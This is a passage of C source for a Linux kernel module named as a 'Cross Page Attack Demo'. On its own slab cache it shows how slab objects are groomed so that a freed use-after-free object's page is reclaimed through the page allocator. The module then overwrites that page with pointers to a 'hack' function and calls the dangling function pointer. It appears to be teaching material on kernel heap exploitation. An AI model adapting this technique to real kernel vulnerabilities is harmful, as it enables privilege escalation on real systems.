objs_per_slab = my_cachep->oo.x & OO_MASK; loge(">> objs_per_slab: %u" , objs_per_slab); loge(">> object_size: 0x%x" , my_cachep->object_size); page_size = my_cachep->object_size * objs_per_slab; page_order = get_order(page_size); loge(">> so page size: 0x%lx, page order: %d\n" , page_size, page_order); random_ms = kmem_cache_alloc(my_cachep, GFP_KERNEL); loge("alloc a random object at %px\n" , random_ms); loge("=== STEP 1 ===" ); loge(">> alloc `cpu_partial + 1` = %d pages of objects," , cpu_partial + 1 ); loge(">> each page contains `objs_per_slab` = %d objects\n" , objs_per_slab); for (i = 0 , offset = 0 ; i < (objs_per_slab * (cpu_partial + 1 )); i++) { tmp_ms[offset + i] = kmem_cache_alloc(my_cachep, GFP_KERNEL); } offset += i; loge("=== STEP 2 ===" ); loge(">> alloc `objs_per_slab - 1` = %d objects\n" , objs_per_slab - 1 ); for (i = 0 ; i < objs_per_slab - 1 ; i++) { tmp_ms[offset + i] = kmem_cache_alloc(my_cachep, GFP_KERNEL); } offset += i; loge("=== STEP 3 ===" ); loge(">> alloc a vulnerable object for UAF" ); uaf_idx = offset++; ms = kmem_cache_alloc(my_cachep, GFP_KERNEL); tmp_ms[uaf_idx] = ms; target_page_virt = (void *)((unsigned long )ms & ~(unsigned long )(page_size - 1 )); loge(">> vuln object index: %d" , uaf_idx); loge(">> vuln object at %px, page: %px" , ms, target_page_virt); loge(">> set function pointer to `hello()` and call it\n" ); ms->func = (void *)hello_func; ms->func(); loge("=== STEP 4 ===" ); loge(">> alloc `objs_per_slab + 1` = %d objects\n" , objs_per_slab + 1 ); for (i = 0 ; i < objs_per_slab + 1 ; i++) { tmp_ms[offset + i] = kmem_cache_alloc(my_cachep, GFP_KERNEL); } offset += i; loge("=== STEP 5 ===" ); loge(">> free the vulnerable object, now it's UAF\n" ); kmem_cache_free(my_cachep, ms); loge("=== STEP 6 ===" ); loge(">> make vuln page is empty\n" ); for (i = 1 ; i < objs_per_slab; i++) { kmem_cache_free(my_cachep, tmp_ms[uaf_idx + i]); kmem_cache_free(my_cachep, tmp_ms[uaf_idx - i]); tmp_ms[uaf_idx + i] = NULL ; tmp_ms[uaf_idx - i] = NULL ; } loge("=== STEP 7 ===" ); loge(">> free one object per page\n" ); for (i = 0 ; i < (objs_per_slab * (cpu_partial + 1 )); i++) { if (i % objs_per_slab == 0 ) { if (tmp_ms[i]) { kmem_cache_free(my_cachep, tmp_ms[i]); tmp_ms[i] = NULL ; } } } loge("let's check if we can get the vuln page ..." ); realloc = alloc_pages(GFP_KERNEL, page_order); realloc_page_virt = page_address(realloc ); loge("realloc page at %px" , realloc_page_virt); if (realloc_page_virt == target_page_virt) { loge("realloc SUCCESS :)" ); } else { loge("cross page attack failed :(" ); return 0 ; } loge("assume we has the ability to overwrite the content of page" ); for (i = 0 ; i < page_size / 8 ; i++) { ((void **)realloc_page_virt)[i] = (void *)hack_func; } loge("now, let's call func again (UAF)" ); ms->func(); free_page((unsigned long )realloc_page_virt); return 0 ; } static void __exit km_exit (void ) { int i; for (i = 0 ; i < OBJ_NUM; i++) { if (tmp_ms[i]) { kmem_cache_free(my_cachep, tmp_ms[i]); } } kmem_cache_free(my_cachep, random_ms); kmem_cache_destroy(my_cachep); kfree(tmp_ms); loge("Bye" ); } module_init(km_init); module_exit(km_exit); MODULE_LICENSE("GPL" ); MODULE_AUTHOR("X++D && veritas" ); MODULE_DESCRIPTION("Cross Page Attack Demo Module." ); MODULE_VERSION("0.1" );